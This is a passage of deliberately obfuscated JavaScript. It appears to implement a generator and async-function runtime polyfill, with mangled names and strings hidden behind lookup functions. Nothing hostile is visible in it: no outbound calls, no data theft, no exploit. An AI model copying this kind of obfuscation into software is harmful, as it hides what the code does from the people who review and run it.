KP()[Ds(f9)],PP([],[][[]]))?KP()[Ds(sS)].apply(null,[HV,JK]):KP()[Ds(cX)](B2n,RHn)]=B6(fs);var Jwn;return V4.pop(),Jwn=jhn,Jwn;};var HQn;return HQn=O3n[VP()[fd(ws)].apply(null,[cS,Tk,B6(B6([]))])]=O3n,V4.pop(),HQn;}}throw new (Q[RG(typeof Xv()[Rq(ws)],'undefined')?Xv()[Rq(ks)](LLn,L0,IC,Ez):Xv()[Rq(Ov)].call(null,B9,bD,cX,Nh)])(PP(mQn(Awn),Xv()[Rq(L0)](Mv,db,xs,VG)));};V4.push(nLn);zpn=function wCn(){return Btn;};var E3n;var Btn={};var Zwn=Q[m9(typeof VP()[fd(ks)],'undefined')?VP()[fd(OX)].call(null,gd,xG,vD):VP()[fd(H0)](zz,dTn,Pv)][m9(typeof Xv()[Rq(pX)],'undefined')?Xv()[Rq(DP)](kZn,hg,bP,Pv):Xv()[Rq(ks)].call(null,D8,p0,H0,lK)];var Gbn=Zwn[dc()[qE(OX)].call(null,ZV,B0,vW,d0)];var mEn=Q[VP()[fd(OX)].call(null,gd,xG,GS)][VP()[fd(Ov)].apply(null,[rA,sX,B6(B6([]))])]||function(rbn,Ttn,PQn){return tCn.apply(this,[Aj,arguments]);};var DCn=m8(Xv()[Rq(OX)](Mmn,Ov,jt,hg),typeof Q[KP()[Ds(Ov)](zt,HJ)])?Q[KP()[Ds(Ov)](zt,HJ)]:{};var Jbn=DCn[m9(typeof PS()[CP(vD)],PP('',[][[]]))?PS()[CP(AE)](hR,ws,rP):PS()[CP(ES)].apply(null,[DP,AE,k3])]||Xv()[Rq(pX)](ljn,dS,B6([]),z9);var f3n=DCn[zX()[FA(tW)](Id,B6(B6(MJ)),vW,wln,kA)]||VP()[fd(Xs)](XS,UD,NC);var Vtn=DCn[RG(typeof O6()[TX(ks)],'undefined')?O6()[TX(MJ)](Jmn,FS,cO,nIn,LLn,kC):O6()[TX(fs)](ES,Id,sX,dd,UK,ES)]||Xv()[Rq(mJ)].apply(null,[Xq,Gd,K6,hJ]);try{var TVn=V4.length;var J7n=B6({});FVn({},PS()[CP(ms)](sg,tW,Mq));}catch(m8n){V4.splice(CO(TVn,MJ),Infinity,nLn);FVn=function(h3n,vbn,ctn){return tCn.apply(this,[JL,arguments]);};}Btn[PS()[CP(p7)](VW,vW,rV)]=twn;var FCn=dc()[qE(sS)](NTn,B6(B6({})),CK,gk);var Sbn=dc()[qE(L0)].call(null,vb,L0,Nw,jG);var Lgn=Ps()[IW(ms)](kUn,kh,Gz,MQ,tW,Md);var zKn=zW()[HG(R7)].call(null,Nh,W2n);var Hhn={};var M1n={};FVn(M1n,Jbn,function(){return tCn.apply(this,[N2,arguments]);});var vkn=Q[VP()[fd(OX)].call(null,gd,xG,vD)][m9(typeof dc()[qE(R7)],PP([],[][[]]))?dc()[qE(FS)](fx,QN,Mz,SS):dc()[qE(vW)].call(null,d9,MJ,EK,dS)];var JVn=vkn&&vkn(vkn(Dtn([])));JVn&&m9(JVn,Zwn)&&Gbn.call(JVn,Jbn)&&(M1n=JVn);var rtn=nEn[Xv()[Rq(DP)].apply(null,[kZn,xG,NC,Pv])]=OEn[Xv()[Rq(DP)].call(null,kZn,p0,Mz,Pv)]=Q[VP()[fd(OX)](gd,xG,O8)][RG(typeof KP()[Ds(cX)],PP('',[][[]]))?KP()[Ds(cX)].call(null,xz,Pw):KP()[Ds(d0)].call(null,nq,F4)](M1n);function pkn(kbn){V4.push(Tb);[VP()[fd(ws)](Ud,Tk,DP),VP()[fd(BE)].call(null,TC,Og,B6(B6({}))),VP()[fd(z9)].call(null,HD,Pt,B6(MJ))][PS()[CP(Xs)](YA,FS,lk)](function(KVn){FVn(kbn,KVn,function(m7n){var shn;V4.push(fmn);return shn=this[dc()[qE(pX)](C9,sS,SS,B6(B6(MJ)))](KVn,m7n),V4.pop(),shn;});});V4.pop();}function HKn(Nwn,c3n,lNn){var fgn=FCn;return function(j3n,jQn){V4.push(kC);if(RG(fgn,Lgn))throw new (Q[RG(typeof Xv()[Rq(pX)],PP([],[][[]]))?Xv()[Rq(ks)].call(null,j7,K6,rP,Hg):Xv()[Rq(d0)].apply(null,[px,Kb,Pt,SS])])(KP()[Ds(mJ)].call(null,qt,Mz));if(RG(fgn,zKn)){if(RG(RG(typeof VP()[fd(hJ)],'undefined')?VP()[fd(H0)](bN,Xmn,K6):VP()[fd(BE)](lk,Og,Mq),j3n))throw jQn;var UWn;return UWn=qq(OL,[O6()[TX(H0)].call(null,cX,UD,Q0,Y9,pq,OX),E3n,KP()[Ds(sS)].call(null,Wg,JK),B6(fs)]),V4.pop(),UWn;}for(lNn[VP()[fd(Mz)](B7,XD,ZA)]=j3n,lNn[O6()[TX(Id)].call(null,vW,Id,DP,ZO,Vz,nz)]=jQn;;){var xQn=lNn[O6()[TX(Ov)](DP,B6(B6([])),Kb,R6,gx,GD)];if(xQn){var g8n=hNn(xQn,lNn);if(g8n){if(RG(g8n,Hhn))continue;var jEn;return V4.pop(),jEn=g8n,jEn;}}if(RG(m9(typeof VP()[fd(ES)],PP('',[][[]]))?VP()[fd(ws)].apply(null,[JMn,Tk,QN]):VP()[fd(H0)](YTn,dO,kh),lNn[RG(typeof VP()[fd(hJ)],PP('',[][[]]))?VP()[fd(H0)](OO,mHn,B6(MJ)):VP()[fd(Mz)](B7,XD,mb)]))lNn[dc()[qE(Pt)].call(null,Xx,B6(B6(MJ)),Mq,bP)]=lNn[PS()[CP(BE)].apply(null,[dfn,B6(B6({})),bP])]=lNn[O6()[TX(Id)](vW,Mz,QN,ZO,Vz,OX)];else if(RG(VP()[fd(BE)].call(null,lk,Og,QN),lNn[VP()[fd(Mz)](B7,XD,s6)])){if(RG(fgn,FCn))throw fgn=zKn,lNn[O6()[TX(Id)](vW,B6(B6(fs)),B0,ZO,Vz,mJ)];lNn[m9(typeof VP()[fd(L0)],PP([],[][[]]))?VP()[fd(pX)].call(null,Pd,tg,B6(B6({}))):VP()[fd(H0)].call(null,ZO,Gz,wQ)](lNn[O6()[TX(Id)](vW,Id,Ph,ZO,Vz,Mz)]);}else RG(m9(typeof VP()[fd(dS)],'undefined')?VP()[fd(z9)].apply(null,[vb,Pt,B6(MJ)]):VP()[fd(H0)](th,OZn,B6(B6(MJ))),lNn[VP()[fd(Mz)](B7,XD,B6([]))])&&lNn[dc()[qE(RS)].apply(null,[Os,B6(fs),f9,Ph])](RG(typeof VP()[fd(p7)],PP('',[][[]]))?VP()[fd(H0)](Q0,JZn,B6(MJ)):VP()[fd(z9)].apply(null,[vb,Pt,bX]),lNn[O6()[TX(Id)](vW,B6(B6([])),H7,ZO,Vz,mJ)]);fgn=Lgn;var UKn=tCn(Gl,[Nwn,c3n,lNn]);if(RG(dc()[qE(mJ)].apply(null,[Eb,Bc,Pt,B6([])]),UKn[VP()[fd(mW)].apply(null,[zTn,pX,xg])])){if(fgn=lNn[KP()[Ds(sS)].call(null,Wg,JK)]?zKn:Sbn,RG(UKn[RG(typeof O6()[TX(vW)],PP(PS()[CP(ms)].call(null,x3,B6(B6(MJ)),Mq),[][[]]))?O6()[TX(MJ)](MQ,pX,sS,FO,p7,vD):O6()[TX(Id)].apply(null,[vW,B6(B6([])),hG,ZO,Vz,p0])],Hhn))continue;var RKn;return RKn=qq(OL,[O6()[TX(H0)](cX,IC,B6(MJ),Y9,pq,Zg),UKn[RG(typeof O6()[TX(vW)],PP([],[][[]]))?O6()[TX(MJ)].call(null,kZn,cO,wQ,hN,W7,dv):O6()[TX(Id)](vW,mW,B6({}),ZO,Vz,r8)],KP()[Ds(sS)](Wg,JK),lNn[KP()[Ds(sS)].apply(null,[Wg,JK])]]),V4.pop(),RKn;}RG(VP()[fd(BE)](lk,Og,OX),UKn[m9(typeof VP()[fd(ks)],PP('',[][[]]))?VP()[fd(mW)].call(null,zTn,pX,jt):VP()[fd(H0)].apply(null,[GK,sS,Id])])&&(fgn=zKn,lNn[VP()[fd(Mz)](B7,XD,jG)]=VP()[fd(BE)](lk,Og,bD),lNn[O6()[TX(Id)].call(null,vW,Zg,B6(MJ),ZO,Vz,GS)]=UKn[O6()[TX(Id)](vW,Ov,Bs,ZO,Vz,pD)]);}V4.pop();};}function hNn(wqn,rwn){V4.push(IR);var dKn=rwn[VP()[fd(Mz)].apply(null,[JS,XD,s6])];var RWn=wqn[PS()[CP(AE)](ds,Bc,rP)][dKn];if(RG(RWn,E3n)){var YNn;return rwn[O6()[TX(Ov)](DP,ws,B6(B6(fs)),R6,qv,Md)]=null,RG(VP()[fd(BE)].apply(null,[wt,Og,B6(B6(fs))]),dKn)&&wqn[PS()[CP(AE)].apply(null,[ds,fs,rP])][m9(typeof VP()[fd(Ov)],PP([],[][[]]))?VP()[fd(z9)].call(null,A4,Pt,FS):VP()[fd(H0)](Njn,nO,p7)]&&(rwn[VP()[fd(Mz)](JS,XD,kC)]=m9(typeof VP()[fd(dS)],'undefined')?VP()[fd(z9)](A4,Pt,B6(fs)):VP()[fd(H0)](XFn,Rz,pX),rwn[O6()[TX(Id)](vW,bD,GS,ZO,Vc,d0)]=E3n,hNn(wqn,rwn),RG(m9(typeof VP()[fd(Pt)],'undefined')?VP()[fd(BE)](wt,Og,O8):VP()[fd(H0)](pK,Q8,K7),rwn[VP()[fd(Mz)].apply(null,[JS,XD,IC])]))||m9(m9(typeof VP()[fd(Pt)],'undefined')?VP()[fd(z9)](A4,Pt,Q0):VP()[fd(H0)](sw,b1,AE),dKn)&&(rwn[RG(typeof VP()[fd(L0)],'undefined')?VP()[fd(H0)](lk,R7,dS):VP()[fd(Mz)].apply(null,[JS,XD,B6(fs)])]=VP()[fd(BE)].call(null,wt,Og,H7),rwn[O6()[TX(Id)](vW,kh,xG,ZO,Vc,kv)]=new (Q[Xv()[Rq(Ov)].apply(null,[pS,Ov,B6(B6({})),Nh])])(PP(PP(KP()[Ds(L0)].call(null,VY,p0),dKn),VP()[fd(mJ)].call(null,U7,xg,nz)))),V4.pop(),YNn=Hhn,YNn;}var I7n=tCn(Gl,[RWn,wqn[PS()[CP(AE)].call(null,ds,H7,rP)],rwn[O6()[TX(Id)].call(null,vW,Bc,QN,ZO,Vc,vD)]]);if(RG(VP()[fd(BE)](wt,Og,cO),I7n[m9(typeof VP()[fd(kv)],PP('',[][[]]))?VP()[fd(mW)](L6,pX,K7):VP()[fd(H0)].apply(null,[nmn,IC,xG])])){var hbn;return rwn[VP()[fd(Mz)](JS,XD,rP)]=VP()[fd(BE)].apply(null,[wt,Og,bD]),rwn[O6()[TX(Id)].call(null,vW,Y1,Ph,ZO,Vc,cX)]=I7n[O6()[TX(Id)](vW,Bs,Nh,ZO,Vc,q4)],rwn[O6()[TX(Ov)](DP,xd,xG,R6,qv,nz)]=null,V4.pop(),hbn=Hhn,hbn;}var sVn=I7n[O6()[TX(Id)].apply(null,[vW,Ov,B6(MJ),ZO,Vc,OX])];var k8n;return k8n=sVn?sVn[m9(typeof KP()[Ds(Ad)],'undefined')?KP()[Ds(sS)](HP,JK):KP()[Ds(cX)].call(null,X3,vh)]?(rwn[wqn[m9(typeof Ps()[IW(Ov)],'undefined')?Ps()[IW(f9)](H0,l6,dF,rP,v0,Nh):Ps()[IW(OX)].call(null,D5n,Bb,Z3,Bs,FC,Q0)]]=sVn[O6()[TX(H0)](cX,B6(B6(fs)),B6(B6({})),Y9,Ss,mb)],rwn[m9(typeof VP()[fd(rP)],PP('',[][[]]))?VP()[fd(ws)](vJ,Tk,B6({})):VP()[fd(H0)].apply(null,[lC,vh,Ov])]=wqn[RG(typeof Ps()[IW(vW)],PP(PS()[CP(ms)].apply(null,[p2,B6(B6(fs)),Mq]),[][[]]))?Ps()[IW(OX)].call(null,Njn,Mz,AO,I9,Aq,DP):Ps()[IW(ks)].call(null,V9,B6(B6(fs)),w6,GS,ks,Bc)],m9(VP()[fd(z9)](A4,Pt,MJ),rwn[VP()[fd(Mz)].apply(null,[JS,XD,B6(B6({}))])])&&(rwn[VP()[fd(Mz)](JS,XD,GD)]=VP()[fd(ws)](vJ,Tk,mb),rwn[O6()[TX(Id)].apply(null,[vW,B6(B6(MJ)),Md,ZO,Vc,kh])]=E3n),rwn[O6()[TX(Ov)](DP,RS,f9,R6,qv,ks)]=null,Hhn):sVn:(rwn[VP()[fd(Mz)](JS,XD,OX)]=m9(typeof VP()[fd(vW)],PP([],[][[]]))?VP()[fd(BE)].call(null,wt,Og,ZA):VP()[fd(H0)](jjn,zLn,Md),rwn[O6()[TX(Id)](vW,fs,mb,ZO,Vc,zd)]=new (Q[Xv()[Rq(Ov)](pS,B6(B6([])),B6(MJ),Nh)])(m9(typeof zW()[HG(v0)],'undefined')?zW()[HG(AE)](B0,US):zW()[HG(tW)].apply(null,[Yjn,xIn])),rwn[O6()[TX(Ov)](DP,B6({}),xG,R6,qv,rV)]=null,Hhn),V4.pop(),k8n;}wkn[Xv()[Rq(DP)](kZn,Bs,ms,Pv)]=nEn;mEn(rtn,m9(typeof zW()[HG(BE)],'undefined')?zW()[HG(MJ)].apply(null,[nz,UUn]):zW()[HG(tW)].apply(null,[LHn,Yt]),qq(OL,[O6()[TX(H0)](cX,d0,Q0,Y9,wz,xs),nEn,RG(typeof dc()[qE(MJ)],PP('',[][[]]))?dc()[qE(vW)].apply(null,[wLn,QN,BW,B6(B6([]))]):dc()[qE(DD)].call(null,Qk,Ad,dv,RS),B6(fs)]));mEn(nEn,RG(typeof zW()[HG(OX)],'undefined')?zW()[HG(tW)](r8,QFn):zW()[HG(MJ)].call(null,nz,UUn),qq(OL,[O6()[TX(H0)](cX,Pv,OX,Y9,wz,Xs),wkn,dc()[qE(DD)](Qk,rP,dv,B0),B6(fs)]));wkn[RG(typeof VP()[fd(bX)],PP('',[][[]]))?VP()[fd(H0)].apply(null,[lh,L0,Xs]):VP()[fd(Pt)](Sjn,Pv,mJ)]=FVn(nEn,Vtn,m9(typeof KP()[Ds(f9)],PP('',[][[]]))?KP()[Ds(Pt)].call(null,bb,xg):KP()[Ds(cX)].call(null,Iw,lO));Btn[dc()[qE(Nh)](r6,nz,l6,hE)]=function(J1n){V4.push(Y9);var A3n=m8(Xv()[Rq(OX)](mS,sS,B6(B6(fs)),hg),typeof J1n)&&J1n[zW()[HG(MJ)].apply(null,[nz,gv])];var xtn;return xtn=B6(B6(A3n))&&(RG(A3n,wkn)||RG(KP()[Ds(Pt)](hW,xg),A3n[VP()[fd(Pt)](Dw,Pv,d0)]||A3n[VP()[fd(Ad)](Y4,kv,xd)])),V4.pop(),xtn;};Btn[zW()[HG(Xs)](PO,fJ)]=function(R7n){V4.push(kTn);Q[VP()[fd(OX)].apply(null,[Uv,xG,db])][KP()[Ds(RS)](C1,z9)]?Q[VP()[fd(OX)].call(null,Uv,xG,z9)][KP()[Ds(RS)](C1,z9)](R7n,nEn):(R7n[KP()[Ds(IC)](UR,Smn)]=nEn,FVn(R7n,Vtn,KP()[Ds(Pt)](w3,xg)));R7n[Xv()[Rq(DP)].apply(null,[Sb,FS,l6,Pv])]=Q[VP()[fd(OX)](Uv,xG,GS)][KP()[Ds(d0)](fY,F4)](rtn);var kQn;return V4.pop(),kQn=R7n,kQn;};Btn[RG(typeof Xv()[Rq(dS)],PP([],[][[]]))?Xv()[Rq(ks)](PQ,sX,B6(B6([])),YTn):Xv()[Rq(FS)].apply(null,[Nln,zd,q4,Nw])]=function(MCn){return tCn.apply(this,[MM,arguments]);};pkn(xCn[Xv()[Rq(DP)].apply(null,[kZn,GD,NC,Pv])]);FVn(xCn[Xv()[Rq(DP)].apply(null,[kZn,UD,tW,Pv])],f3n,function(){return tCn.apply(this,[Tm,arguments]);});Btn[KP()[Ds(Nh)](GM,SS)]=xCn;Btn[m9(typeof KP()[Ds(mJ)],'undefined')?KP()[Ds(p0)].call(null,qO,pD):KP()[Ds(cX)](Vg,qh)]=function(kqn,Wtn,Ekn,tqn,mkn){V4.push(OE);RG(Evn(fs),mkn)&&(mkn=Q[dc()[qE(p0)](CX,B6(B6(fs)),rV,B6(B6([])))]);var fWn=new xCn(twn(kqn,Wtn,Ekn,tqn),mkn);var l7n;return l7n=Btn[dc()[qE(Nh)].apply(null,[tP,B6([]),l6,UD])](Wtn)?fWn:fWn[RG(typeof VP()[fd(Mz)],PP([],[][[]]))?VP()[fd(H0)].call(null,Z7,HX,ks):VP()[fd(ws)](cE,Tk,pD)]()[Ps()[IW(cX)](ES,l6,DN,pX,ms,Pv)](function(LNn){V4.push(p1);var U8n;return U8n=LNn[m9(typeof KP()[Ds(hJ)],PP('',[][[]]))?KP()[Ds(sS)].apply(null,[TTn,JK]):KP()[Ds(cX)](Ov,v0)]?LNn[RG(typeof O6()[TX(MJ)],'undefined')?O6()[TX(MJ)].apply(null,[fnn,ws,K7,rTn,OR,Kb]):O6()[TX(H0)].call(null,cX,DD,B6({}),Y9,gC,Ag)]:fWn[VP()[fd(ws)](Jm,Tk,B6(B6(MJ)))](),V4.pop(),U8n;}),V4.pop(),l7n;};pkn(rtn);FVn(rtn,Vtn,m9(typeof zW()[HG(Xs)],PP([],[][[]]))?zW()[HG(BE)](Mb,WV):zW()[HG(tW)](RHn,V8));FVn(rtn,Jbn,function(){return tCn.apply(this,[PT,arguments]);});FVn(rtn,dc()[qE(l6)](r1,db,db,zd),function(){return tCn.apply(this,[ZZ,arguments]);});Btn[KP()[Ds(l6)](sA,YQ)]=function(Lkn){return tCn.apply(this,[E5,arguments]);};Btn[VP()[fd(IC)](Fb,L0,B6(fs))]=Dtn;Bbn[Xv()[Rq(DP)].apply(null,[kZn,kv,OX,Pv])]=qq(OL,[zW()[HG(MJ)](nz,UUn),Bbn,zW()[HG(p7)](GS,Ax),function ZNn(Cbn){V4.push(K3);if(this[PS()[CP(z9)](sTn,L0,Ht)]=fs,this[VP()[fd(ws)](pL,Tk,Ad)]=fs,this[RG(typeof dc()[qE(p0)],PP('',[][[]]))?dc()[qE(vW)](V9,zd,SS,rV):dc()[qE(Pt)](rt,sS,Mq,bX)]=this[PS()[CP(BE)](Ax,H7,bP)]=E3n,this[m9(typeof KP()[Ds(tW)],'undefined')?KP()[Ds(sS)].call(null,Ur,JK):KP()[Ds(cX)].apply(null,[q3,jQ])]=B6(MJ),this[O6()[TX(Ov)].call(null,DP,f9,QN,R6,Ib,ZA)]=null,this[VP()[fd(Mz)](JE,XD,ws)]=VP()[fd(ws)](pL,Tk,rP),this[m9(typeof O6()[TX(f9)],'undefined')?O6()[TX(Id)](vW,p7,s6,ZO,SK,sS):O6()[TX(MJ)](hUn,bD,GD,I3,AO,Mq)]=E3n,this[O6()[TX(d0)](v0,B6(B6(MJ)),B6({}),UK,vHn,vD)][PS()[CP(Xs)](CA,p0,lk)](YKn),B6(Cbn))for(var Nhn in this)RG(zW()[HG(hJ)](HX,vN),Nhn[Xv()[Rq(f9)](H2,mJ,IC,vW)](UG[MJ]))&&Gbn.call(this,Nhn)&&B6(Q[RG(typeof KP()[Ds(Id)],PP([],[][[]]))?KP()[Ds(cX)](t3,xjn):KP()[Ds(FS)].apply(null,[F6,Yg])](KBn(Nhn[m9(typeof KP()[Ds(Xs)],PP([],[][[]]))?KP()[Ds(Bc)].call(null,BZn,I9):KP()[Ds(cX)](pHn,fk)](MJ))))&&(this[Nhn]=E3n);V4.pop();},zX()[FA(hJ)](ms,B6(fs),DD,XK,p3),function(){return tCn.apply(this,[QH,arguments]);},VP()[fd(pX)].apply(null,[rA,tg,xs]),function I1n(CNn){V4.push(bb);if(this[KP()[Ds(sS)](sg,JK)])throw CNn;var Yqn=this;function nKn(LQn,LVn){V4.push(Yg);dkn[VP()[fd(mW)](KV,pX,B6(B6(MJ)))]=VP()[fd(BE)](SC,Og,Ph);dkn[O6()[TX(Id)](vW,dS,bP,ZO,NIn,xG)]=CNn;Yqn[VP()[fd(ws)].call(null,YC,Tk,p0)]=LQn;LVn&&(Yqn[VP()[fd(Mz)](JZn,XD,f9)]=VP()[fd(ws)].apply(null,[YC,Tk,Zg]),Yqn[m9(typeof O6()[TX(Ov)],'undefined')?O6()[TX(Id)](vW,GD,DP,ZO,NIn,rV):O6()[TX(MJ)](Ht,QN,hg,EO,v7,RS)]=E3n);var fEn;return V4.pop(),fEn=B6(B6(LVn)),fEn;}for(var FEn=CO(this[O6()[TX(d0)](v0,GD,bX,UK,OV,ms)][KP()[Ds(fs)](CV,Lw)],MJ);Umn(FEn,fs);--FEn){var W7n=this[O6()[TX(d0)](v0,Bb,R7,UK,OV,DP)][FEn],dkn=W7n[VP()[fd(L0)].apply(null,[MP,X8,db])];if(RG(VP()[fd(FS)](knn,Id,hJ),W7n[PS()[CP(ws)](Y0,B6(B6([])),r8)])){var X1n;return X1n=nKn(tS()[wD(hJ)](MJ,Efn,mJ,pD,vW,CE)),V4.pop(),X1n;}if(cZn(W7n[PS()[CP(ws)](Y0,H7,r8)],this[PS()[CP(z9)](ft,AE,Ht)])){var Nqn=Gbn.call(W7n,Xv()[Rq(sS)](RA,MJ,Bs,nz)),v8n=Gbn.call(W7n,dc()[qE(IC)].call(null,Fv,O8,nz,GS));if(Nqn&&v8n){if(BO(this[PS()[CP(z9)].call(null,ft,I9,Ht)],W7n[Xv()[Rq(sS)].call(null,RA,B6([]),Ag,nz)])){var Vqn;return Vqn=nKn(W7n[Xv()[Rq(sS)](RA,v0,pD,nz)],B6(fs)),V4.pop(),Vqn;}if(BO(this[PS()[CP(z9)].call(null,ft,IC,Ht)],W7n[dc()[qE(IC)](Fv,l6,nz,B6([]))])){var VNn;return VNn=nKn(W7n[dc()[qE(IC)].apply(null,[Fv,B6([]),nz,Bb])]),V4.pop(),VNn;}}else if(Nqn){if(BO(this[RG(typeof PS()[CP(hJ)],PP([],[][[]]))?PS()[CP(ES)](xz,NC,DK):PS()[CP(z9)](ft,Zg,Ht)],W7n[Xv()[Rq(sS)](RA,DP,Xs,nz)])){var jtn;return jtn=nKn(W7n[Xv()[Rq(sS)](RA,Bc,dS,nz)],B6(fs)),V4.pop(),jtn;}}else{if(B6(v8n))throw new (Q[Xv()[Rq(d0)](k8,Y1,L0,SS)])(m9(typeof KP()[Ds(Ad)],PP('',[][[]]))?KP()[Ds(r8)].apply(null,[gc,E3]):KP()[Ds(cX)](NHn,ws));if(BO(this[PS()[CP(z9)](ft,vD,Ht)],W7n[dc()[qE(IC)](Fv,ZA,nz,d0)])){var hkn;return hkn=nKn(W7n[dc()[qE(IC)](Fv,B6(B6({})),nz,f9)]),V4.pop(),hkn;}}}}V4.pop();},RG(typeof dc()[qE(IC)],'undefined')?dc()[qE(vW)](FK,Pt,Lh,B6(B6({}))):dc()[qE(RS)](jQ,jG,f9,kC),function ttn(wbn,F3n){V4.push(db);for(var Zkn=CO(this[O6()[TX(d0)].apply(null,[v0,Md,B6(MJ),UK,E8,sX])][KP()[Ds(fs)].call(null,NIn,Lw)],MJ);Umn(Zkn,fs);--Zkn){var NKn=this[O6()[TX(d0)](v0,v0,l6,UK,E8,ms)][Zkn];if(cZn(NKn[PS()[CP(ws)].call(null,C3,RS,r8)],this[PS()[CP(z9)](tC,Pv,Ht)])&&Gbn.call(NKn,dc()[qE(IC)](jV,sS,nz,B6(B6(fs))))&&BO(this[PS()[CP(z9)](tC,cX,Ht)],NKn[dc()[qE(IC)](jV,Pv,nz,bP)])){var nWn=NKn;break;}}nWn&&(RG(dc()[qE(Bc)](I7,hE,xs,B6([])),wbn)||RG(dc()[qE(GD)].call(null,f1,r8,p8,pX),wbn))&&cZn(nWn[RG(typeof PS()[CP(ks)],PP([],[][[]]))?PS()[CP(ES)].apply(null,[x8,GD,B3]):PS()[CP(ws)](C3,vD,r8)],F3n)&&cZn(F3n,nWn[dc()[qE(IC)](jV,I9,nz,B0)])&&(nWn=null);var sCn=nWn?nWn[VP()[fd(L0)].call(null,gC,X8,v0)]:{};sCn[VP()[fd(mW)].apply(null,[xx,pX,Gd])]=wbn;sCn[O6()[TX(Id)].apply(null,[vW,Pt,MJ,ZO,Uw,sX])]=F3n;var FNn;return FNn=nWn?(this[VP()[fd(Mz)].apply(null,[Uln,XD,ks])]=VP()[fd(ws)](Fg,Tk,B6(fs)),this[RG(typeof VP()[fd(RS)],'undefined')?VP()[fd(H0)](xG,Sx,Pt):VP()[fd(ws)](Fg,Tk,Xs)]=nWn[RG(typeof dc()[qE(Id)],PP('',[][[]]))?dc()[qE(vW)].apply(null,[kk,vW,Jr,fs]):dc()[qE(IC)](jV,B6(B6(fs)),nz,Bc)],Hhn):this[O6()[TX(DD)](DP,Kb,DP,Rb,R1,SS)](sCn),V4.pop(),FNn;},m9(typeof O6()[TX(OX)],PP([],[][[]]))?O6()[TX(DD)].apply(null,[DP,B0,Mq,Rb,kE,DD]):O6()[TX(MJ)].call(null,PQ,hJ,MQ,bC,O8,cX),function Wgn(mNn,S3n){V4.push(RD);if(RG(VP()[fd(BE)](dfn,Og,AE),mNn[VP()[fd(mW)].apply(null,[q2n,pX,db])]))throw mNn[O6()[TX(Id)].apply(null,[vW,UD,UD,ZO,ljn,p7])];RG(RG(typeof dc()[qE(Xs)],PP([],[][[]]))?dc()[qE(vW)](xg,Mz,JTn,Y1):dc()[qE(Bc)](vmn,MJ,xs,vD),mNn[RG(typeof VP()[fd(Ad)],'undefined')?VP()[fd(H0)](gZn,Xs,B6(fs)):VP()[fd(mW)](q2n,pX,B6(B6({})))])||RG(dc()[qE(GD)].apply(null,[Xq,Bs,p8,DD]),mNn[m9(typeof VP()[fd(f9)],PP([],[][[]]))?VP()[fd(mW)].call(null,q2n,pX,mb):VP()[fd(H0)](jG,H7,L0)])?this[VP()[fd(ws)](UTn,Tk,B6(MJ))]=mNn[O6()[TX(Id)].call(null,vW,B6(B6([])),Kb,ZO,ljn,DD)]:RG(m9(typeof VP()[fd(p7)],PP('',[][[]]))?VP()[fd(z9)](cG,Pt,B6(MJ)):VP()[fd(H0)](WV,RR,Nh),mNn[RG(typeof VP()[fd(AE)],'undefined')?VP()[fd(H0)](wR,qMn,kv):VP()[fd(mW)].apply(null,[q2n,pX,bD])])?(this[PS()[CP(bX)](BA,f9,Bb)]=this[m9(typeof O6()[TX(ms)],PP(PS()[CP(ms)](vh,db,Mq),[][[]]))?O6()[TX(Id)](vW,Ag,IC,ZO,ljn,Zg):O6()[TX(MJ)](wN,Bb,rV,zLn,pfn,fs)]=mNn[O6()[TX(Id)].apply(null,[vW,Mz,B6(B6([])),ZO,ljn,K7])],this[VP()[fd(Mz)](wZn,XD,B6([]))]=VP()[fd(z9)].apply(null,[cG,Pt,AE]),this[VP()[fd(ws)].apply(null,[UTn,Tk,cX])]=tS()[wD(hJ)](zd,hnn,mJ,Ph,vW,ws)):RG(RG(typeof dc()[qE(mJ)],PP('',[][[]]))?dc()[qE(vW)].apply(null,[mr,pX,Tk,B6([])]):dc()[qE(mJ)].apply(null,[HLn,Q0,Pt,Mz]),mNn[VP()[fd(mW)].apply(null,[q2n,pX,B6(B6(fs))])])&&S3n&&(this[m9(typeof VP()[fd(Id)],PP('',[][[]]))?VP()[fd(ws)](UTn,Tk,mJ):VP()[fd(H0)](T4,F6,q4)]=S3n);var M3n;return V4.pop(),M3n=Hhn,M3n;},PS()[CP(Mz)](t3,gk,d0),function ZQn(Pwn){V4.push(sX);for(var Tgn=CO(this[O6()[TX(d0)].call(null,v0,Gd,B6(B6(fs)),UK,kg,Md)][KP()[Ds(fs)](NZn,Lw)],MJ);Umn(Tgn,fs);--Tgn){var OWn=this[O6()[TX(d0)](v0,OX,H0,UK,kg,rV)][Tgn];if(RG(OWn[dc()[qE(IC)](IMn,pD,nz,GD)],Pwn)){var w3n;return this[O6()[TX(DD)].call(null,DP,B0,R7,Rb,E8,Bb)](OWn[VP()[fd(L0)](Iz,X8,B6(fs))],OWn[VP()[fd(sS)](Sz,gk,tW)]),YKn(OWn),V4.pop(),w3n=Hhn,w3n;}}V4.pop();},dc()[qE(r8)].call(null,wLn,B6(B6({})),Ov,xd),function V8n(bQn){V4.push(Lh);for(var wNn=CO(this[O6()[TX(d0)].apply(null,[v0,hE,dv,UK,lD,L0])][m9(typeof KP()[Ds(mJ)],PP([],[][[]]))?KP()[Ds(fs)](XE,Lw):KP()[Ds(cX)].apply(null,[NHn,I3])],MJ);Umn(wNn,fs);--wNn){var t8n=this[O6()[TX(d0)](v0,Pt,B6(fs),UK,lD,dv)][wNn];if(RG(t8n[PS()[CP(ws)].call(null,s9,OX,r8)],bQn)){var Ptn=t8n[VP()[fd(L0)](Qv,X8,hg)];if(RG(VP()[fd(BE)](MK,Og,I9),Ptn[RG(typeof VP()[fd(vW)],'undefined')?VP()[fd(H0)].call(null,qFn,ZV,mJ):VP()[fd(mW)](md,pX,tW)])){var vVn=Ptn[O6()[TX(Id)](vW,Xs,K7,ZO,DA,sS)];YKn(t8n);}var Ckn;return V4.pop(),Ckn=vVn,Ckn;}}throw new (Q[Xv()[Rq(d0)].call(null,Ks,H7,QN,SS)])(tS()[wD(Id)](Ad,Is,FO,sS,vD,mW));},zW()[HG(z9)](z9,st),function tVn(NNn,KEn,hEn){V4.push(F4);this[O6()[TX(Ov)].apply(null,[DP,cX,tg,R6,RIn,AE])]=qq(OL,[PS()[CP(AE)](mg,vW,rP),Dtn(NNn),Ps()[IW(f9)].apply(null,[H0,sS,Fjn,IC,v0,Gd]),KEn,Ps()[IW(ks)](V9,Id,xh,SS,ks,B6({})),hEn]);RG(VP()[fd(ws)](WQ,Tk,GS),this[VP()[fd(Mz)].apply(null,[qjn,XD,rP])])&&(this[O6()[TX(Id)].apply(null,[vW,GS,cX,ZO,JTn,hG])]=E3n);var Iwn;return V4.pop(),Iwn=Hhn,Iwn;}]);var t7n;return V4.pop(),t7n=Btn,t7n;};var 